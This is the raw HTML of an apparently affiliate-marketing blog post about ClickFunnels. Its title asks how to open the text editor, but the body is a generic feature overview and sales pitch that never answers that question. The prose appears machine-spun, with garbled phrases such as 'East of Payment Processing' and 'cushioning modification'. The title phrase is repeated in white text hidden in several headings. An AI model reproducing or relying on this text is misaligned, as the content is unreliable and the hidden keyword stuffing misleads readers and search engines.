sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the shared funnel feature, you basically can share and send out the funnel that you create in ClickFunnels to someone else. Is it an amazing feature where you can replicate the entire funnel (all the <a href="https://funnelexclusive.com/clickfunnels-how-to-use-a-saved-action-funnel/" target="_blank" rel="noopener">actions</a>) by sending an one-of-a-kind share funnel link to another person.</p>
<p>And by clicking the link, the various other individual will certainly be hooked up with a ClickFunnels account and the funnel will be packed into their ClickFunnels Account.</p>
<p>&nbsp;</p>
<h3>Shopping Cart</h3>
<p>ClickFunnels has an incorporated shopping cart that makes it very easy for you to track the purchasing routines of your consumers.Unlike various other software application, it calls for extra programs, but, ClickFunnels incorporates it in their software.</p>
<p>&nbsp;</p>
<h3>East of Payment Processing</h3>
<p>ClickFunnels enables you to utilize a mix of PayPal and Stripe. This allows you to accept payment for your products or services, and even membership websites at the end of your sales funnel page. The platform also has features that make it very easy for you to take care of settlements.</p>
<p>&nbsp;</p>
<h3>Affiliate Administration Software</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="How To Open The Text Editor On Paragraph ClickFunnels" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-83" src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" alt="How To Open The Text Editor On Paragraph ClickFunnels" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the premium ClickFunnels Platinum plan, you will have the ability to start your own affiliate program (<a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Backpack</span></a>) and change your email solution with Follow-Up Funnels.</p>
<p>The <a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer">backpack</a> is the simplest means to produce your own affiliate program and range your company without scaling your work or marketing spending plan.</p>
<p>With an affiliate program, you don&#8217;t pay anything up until after a sale is made, unlike advertising and marketing bucks that have to be paid in advance, you just pay for the traffic that converts into a sale.</p>
<p>There is no squandered cash, and all the risk falls on your affiliate, not on you.</p>
<p><a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener noreferrer">Affiliates</a> spend the marketing bucks, spend time promoting your products or services and, get paid after a sale is made.</p>
<p>But, neither of those are the biggest reasons entrepreneurs are using affiliate programs to scale their business.</p>
<p>&nbsp;</p>
<h2>Exactly How Does ClickFunnels Works</h2>
<p>Let&#8217;s find out how ClickFunnels can assist you in your online business.</p>
<h3>Choose A Funnel Type</h3>
<p>To pick the funnel you wished to create, open up ClickFunnels, and pick Build A New Funnel from the drop-down menu selection.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20278'%3E%3C/svg%3E" alt="" width="550" height="278" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-86" src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" alt="" width="550" height="278" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>There are 3 major objective entrepreneurs commonly create a funnel, generate leads, generate sales, or run a webinar event.</p>
<h4>Capture Leads</h4>
<p>There are 2 methods people capture leads using ClickFunnels.</p>
<p>1. Fundamental email or messenger leads:<br />
This is where your goal is to record their email address and build a list.</p>
<p>2. Longer form application leads<br />
This approach is where you are getting a name, phone number, and much more detailed information about that lead.</p>
<p>&nbsp;</p>
<h4>Generate Sales</h4>
<p>There are three methods in which people usually sell products using ClickFunnel.</p>
<p>Two-step Tripwire or Unboxing Funnel.<br />
This is usually for lower-valued items. Most of the times a loss leader where you lose some money in advance. Yet, where the goal is to get a customer, and later use 1-click upsells in the funnel to generate a profit.</p>
<p>&nbsp;</p>
<p>Sales letter or a video sales letter funnel.<br />
This type of funnel is usually for products that require a little even more marketing,<br />
either because the item needs more explanation, or you require a presentation to offer people on the regarded value of what you are offering.</p>
<p>This funnel typically uses 1-click upsells to produce added profit per consumer.</p>
<p>&nbsp;</p>
<p>Product Launch Funnel<br />
This is utilized when you are aiming to launch a brand-new service or product, and you want to create exhilaration for the launch.</p>
<p>This funnel works well for selling pricey items due to the fact that you have even more time to sell people on the perceived worth of what you are selling.</p>
<p>&nbsp;</p>
<h4>To Set Up an Event</h4>
<p>There are 2 manner in which you can run your event using ClickFunnels.</p>
<p>1. The Live Webinars<br />
ClickFunnels is utilized to tailor the registration process, and increase conversion and sales.</p>
<p>2. The Automated Webinars<br />
For this funnel, you take a presentation you already developed, and utilize our funnels to run the whole event.</p>
<p>&nbsp;</p>
<h3>Change Funnel Pages <span style="color: #ffffff;">How To Open The Text Editor On Paragraph ClickFunnels</span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-87" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20320'%3E%3C/svg%3E" alt="How To Open The Text Editor On Paragraph ClickFunnels" width="550" height="320" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-87" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" alt="How To Open The Text Editor On Paragraph ClickFunnels" width="550" height="320" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Now you have actually got the framework and the funnel layout in place following is to make your funnel look how you want. To do that you can include, move, remove, and edit any kind of page you want inside your funnel.</p>
<p>On top of that, you can include additional pages to your funnels such as One-click upsells, Membership areas, Order forms, or even your very own Affiliate program.</p>
<p>ClickFunnels allows you to rapidly get your funnels built in mins and it provides you the liberty to adjust your layouts nevertheless you desire.</p>
<p>&nbsp;</p>
<h3>Customize To Needs</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20372'%3E%3C/svg%3E" alt="" width="550" height="372" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-88" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" alt="" width="550" height="372" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>You can rapidly swap our logos, video clips, products, and messages.</p>
<p>ClickFunnels offers you the very best of both worlds &#8211; you have the freedom to make each page look precisely how you want, without dealing with any of the tedious advancements, programming, and coding.</p>
<p>In simply a few clicks, your layout will transform into a fully-branded funnel that captures your unique appearance and voice.</p>
<p>&nbsp;</p>
<h3>Make Page Customization</h3>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20354'%3E%3C/svg%3E" alt="" width="550" height="354" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-89" src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" alt="" width="550" height="354" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With ClickFunnels you get more control over your pages by utilizing advanced modification devices to get the ideal look of your pages.</p>
<p>ClickFunnels editor has built-in innovative tools that will permit you to edit any type of page.</p>
<p>It allows you to customize your pages with devices such as custom-made CSS, cushioning modification, shade modification, and more.</p>
<p>&nbsp;</p>
<h3>Capture Leads <span style="color: #ffffff;">How To Open The Text Editor On Paragraph ClickFunnels</span></h3>
<p>Capturing leads is facilitated with ClickFunnels.</p>
<p>When someone offers you their email address, they join your list so you can follow-up with them later on.</p>
<p>There are two means to do that inside ClickFunnels:</p>
<h4>Automate The Process</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20344'%3E%3C/svg%3E" alt="" width="550" height="344" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-90" src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" alt="" width="550" height="344" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the Automation tab, you can establish email messages and series to reconnect with your target market.</p>
<p>Inside your new funnel, you have access to what&#8217;s called an <strong>Automation Tab</strong>, and you can produce short email sequences to roll out following an <a href="https://funnelexclusive.com/how-to-put-an-clickfunnels-optin-form-on-wordpress-site/" target="_blank" rel="noopener">opt-in</a> or a sale.</p>
<p>You can even produce email notifications to let you recognize when a person opts-in or buys something from you.</p>
<h4>Follow-Up Funnels</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-91" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20337'%3E%3C/svg%3E" alt="" width="550" height="337" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-91" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" alt="" width="550" height="337" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Follow-Up Funnel is a tool inside ClickFunnels that enables you to produce simple-but-powerful Follow-Up Funnels.</p>
<p>It is not simply an email autoresponder. You can produce, schedule, and supply <a href="https://funnelexclusive.com/how-do-i-get-optins-on-clickfunnels-to-send-to-my-email/" target="_blank" rel="noopener">email</a> sequences, yet, Follow-Up Funnels can do even more than that.</p>
<p>With Follow-Up Funnels, you can speak directly to your private customers, based on their own details, such as who they are, what they have buy from you, their location and actions they took inside your funnel page.</p>
<p>Instead of talking to your target market with one generic message, you can create follow-up funnels that resonate with the person, and increase your conversions and sales.</p>
<p>&nbsp;</p>
<h3>Include Your Products Into Funnel Page</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="" width="550" height="347" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-92" src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" alt="" width="550" height="347" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>ClickFunnels has a complete shopping cart, so you do not require to connect with any type of 3rd party tools to sell your products and services online. It&#8217;s all consisted of free with your ClickFunnels account.</p>
<p>Clickfunnels instantly includes your product info in your order form for you.</p>
<p>You can add your products, select the price you wish to sell them for, and be up and selling your products and services in minutes.</p>
<p>There are two kinds of products that you can include in your funnel, there are digital items and physical products.</p>
<h4>Digital Products</h4>
<p>As soon as a client acquires your product, the purchase can unlock a membership site access for them. This works great if you are a trainer, or if you sell a training course with lots of training or content.</p>
<p>Additionally, you can send them straight to a thank-you page, where they can instantly download their digital product.</p>
<h4>Physical Products</h4>
<p>When a customer acquires your item, you can have the order exported straight to a fulfillment company, (like shipstation), which will take care of and deliver your orders for you.</p>
<p>&nbsp;</p>
<h3>Split Test</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-93" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20352'%3E%3C/svg%3E" alt="" width="550" height="352" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-93" src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" alt="" width="550" height="352" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Establishing split tests in ClickFunnels enables you to boost your funnel conversions. By doing split testing, you can maximize your sales and leads each day.</p>
<p>Prior to that, you can begin scaling the traffic to your funnel to boost sales, the right point to do is that you must run split tests to maximize your funnel and ensure that your traffic is maximized to obtain leads or sales.</p>
<p>ClickFunnels permits you to set up a real A/B split-test to see which version of your funnel executes much better.</p>
<p>You can split-test on variables such as headlines, videos, pages, CTA buttons, pictures, sales copy.</p>
<p>&nbsp;</p>
<h3>Launch Funnel&nbsp;<span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20359'%3E%3C/svg%3E" alt="" width="550" height="359" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-95" src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" alt="" width="550" height="359" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Prior to making your funnel go live, ClickFunnels has a launch checklist to make sure that you have ticked off each step, and make certain that your funnel is ready to publish.</p>
<p>There is some test to do before your funnel goes live such as put your payment gateway into a testing mode, and make a test purchase. Establish the correct domain name, so your website traffic will hit the first page of your funnel.</p>
<p>That&#8217;s all it takes to obtain the pages inside of your funnel up and running, and ready to crank out leads and sales.</p>
<p>&nbsp;</p>
<h3>Observe Stats</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-96 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%20350'%3E%3C/svg%3E" alt="" width="555" height="350" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 555px) 100vw, 555px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-96 size-full" src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" alt="" width="555" height="350" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" sizes="auto, (max-width: 555px) 100vw, 555px" /></noscript></a></p>
<p>Within the ClickFunnels dashboard, you can rapidly see how well your funnels are performing.</p>
<p>On your Control panel, you will have the ability to:</p>
<ul>
<li>Obtain a visual Graph of your funnels.</li>
<li>See how many people joining your list.</li>
<li>Determine which funnels convert the very best.</li>
<li>See how your business expands in time.</li>
</ul>
<p>The dashboard is pre-formulated, so there is no setup involved, and it will instantly track and report all of your most important numbers on one easy-to-check page.</p>
<p>&nbsp;</p>
<h2>Strengths of ClickFunnels.</h2>
<ul>
<li>Basic and also Easy to use</li>
<li>Best software program for producing marketing and sales funnels</li>
<li>Integrated Email Marketing Software</li>
<li>Capacity To Share Funnels To Others</li>
<li>Ability To Produce Landing Pages, Subscription Website And Webinar</li>
<li>Save Money, Time, Effort to Construct Sales Funnel.</li>
</ul>
<p>&nbsp;</p>
<h2>Final Thought: How To Open The Text Editor On Paragraph ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-97" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20371'%3E%3C/svg%3E" alt="" width="544" height="371" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" data-lazy-sizes="auto, (max-width: 544px) 100vw, 544px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-97" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" alt="" width="544" height="371" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript></a></p>
<p>I really hope that you appreciate the short article on <strong>How To Open The Text Editor On Paragraph ClickFunnels</strong>.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels</span></a> is among the most vital tools in online business.</p>
<p>ClickFunnels is a trustworthy software that allows you to produce landing pages, sales pages inside the sales funnels that individuals need to navigate with so as to take the wanted action, such as buy products or services.</p>
<p>There are various sales funnel builders, and I can honestly claim that ClickFunnels still has one of the most effective editor experiences.</p>
<p>So make use of the <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels 14-day free trial</span></a> and begin utilizing it to grow your very own business today.</p>
<p>We hope this post answers what you are looking for. If you were asking yourself is ClickFunnels worth it? The answer is YES.</p>
<p>It is a software that any type of <a href="https://www.entrepreneur.com/article/175242" target="_blank" rel="noopener noreferrer">business</a> should think about investing in.</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://funnelexclusive.com/category/clickfunnelsreview/guide/" rel="category tag">Guide</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://funnelexclusive.com/how-do-i-delete-countdown-timer-in-clickfunnels/" rel="prev">How Do I Delete Countdown Timer In ClickFunnels</a></span></div><div class="nav-next"><span class="next"><a href="https://funnelexclusive.com/how-to-connect-many-chat-with-clickfunnels/" rel="next">How To Connect Many Chat With ClickFunnels</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://funnelexclusive.com/go/yff" target="_blank"><img width="300" height="488" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20488'%3E%3C/svg%3E" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" /><noscript><img width="300" height="488" src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Social</h2>			<div class="textwidget"><p>Follow Us @ <span style="text-decoration: underline;"><a href="https://www.facebook.com/FunnelExclusive/" target="_blank" rel="noopener">Facebook</a></span>  <span style="text-decoration: underline;"><a href="https://www.pinterest.com/funnelexclusive" target="_blank" rel="noopener">Pinterest</a></span>  <span style="text-decoration: underline;"><a href="https://twitter.com/ExclusiveFunnel" target="_blank" rel="noopener">Twitter</a></span></p>
</div>
		</aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2026 FunnelExclusive.com - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC. 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. Otherwise, you may click "Reject All".</div><div class="cli-bar-btn_container"><a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 5px 0px 0px">Reject All</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
